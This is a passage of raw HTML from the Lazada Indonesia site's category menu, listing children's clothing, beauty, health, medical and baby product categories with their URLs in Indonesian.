Laki-laki","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-laki-laki"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_2"><a href="//www.lazada.co.id/pakaian-anak-perempuan"><span>Pakaian Anak Perempuan</span></a>
                                        <script type="text" class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"//www.lazada.co.id/shop-girls-jumpsuits-overalls"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_3"><a href="//www.lazada.co.id/shop-boy's-muslim-wear"><span>Pakaian Anak Muslim Laki-Laki</span></a>
                                        <script type="text" class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-accessories"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_4"><a href="//www.lazada.co.id/shop-girls-muslim-wear"><span>Pakaian Anak Muslim Perempuan</span></a>
                                        <script type="text" class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_5"><a href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki"><span>Sepatu Anak Laki-laki</span></a>
                                        <script type="text" class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_6"><a href="//www.lazada.co.id/fashion-sepatu-anak-perempuan"><span>Sepatu Anak Perempuan</span></a>
                                        <script type="text" class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="//www.lazada.co.id/beli-tas-anak-tl/"><span>Tas Anak</span></a>
                                        <script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"//www.lazada.co.id/koper-anak-2/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="//www.lazada.co.id/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a>
                                        <script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"//www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-anak-perhiasan-fashion/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="//www.lazada.co.id/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a>
                                        <script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="//www.lazada.co.id/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a>
                                        <script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"//www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"//www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"//www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"//www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"//www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"//www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"//www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-mata"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="//www.lazada.co.id/beli-makeup/"><span>Makeup</span></a>
                                        <script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"//www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"//www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"//www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"//www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"//www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"//www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"//www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"//www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-makeup"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="//www.lazada.co.id/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a>
                                        <script type="text" class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"//www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"//www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"//www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a>
                                        <script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"//www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-tangan"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a>
                                        <script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"//www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"//www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"//www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"//www.lazada.co.id/shop-Obat-Anti-Serangga"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="//www.lazada.co.id/beli-parfum/"><span>Parfum</span></a>
                                        <script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"//www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"//www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"//www.lazada.co.id/beli-parfum-unisex"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a>
                                        <script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"//www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"//www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="//www.lazada.co.id/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a>
                                        <script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"//www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"//www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"//www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"//www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"//www.lazada.co.id/beli-protein"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="//www.lazada.co.id/beli-alat-medis/"><span>Alat Medis</span></a>
                                        <script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"//www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"//www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"//www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"//www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"//www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"//www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"//www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"//www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"//www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"//www.lazada.co.id/beli-stetoskop"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a>
                                        <script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"//www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"//www.lazada.co.id/beli-pelumas"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a>
                                        <script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"//www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"//www.lazada.co.id/beli-deodoran-pria"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="//www.lazada.co.id/kesehatan-manula/"><span>Popok Dewasa</span></a>
                                        <script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"//www.lazada.co.id/kesehatan-manula/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="//www.lazada.co.id/jual-perlengkapan-bayi-balita/"><span>Ibu & Anak</span></a>
                                        <script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="//www.lazada.co.id/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a>
                                        <script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"//www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"//www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"//www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"//www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"//www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"//www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"//www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"//www.lazada.co.id/beli-detergen-popok-kain/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="//www.lazada.co.id/beli-susu-formula/"><span>Makanan Bayi & Balita</span></a>
                                        <script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"//www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"//www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"//www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"//www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"//www.lazada.co.id/beli-susu-maternal/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="//www.lazada.co.id/jual-baju-aksesoris-anak/"><span>Pakaian & Aksesoris</span></a>
                                        <script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"//www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="//www.lazada.co.id/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a>
                                        <script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"//www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"//www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"//www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/jual-piring-mangkok-bayi/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a>
                                        <script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"//www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"//www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"//www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"//www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tali-harness-bayi/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a>
                                        <script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"//www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi 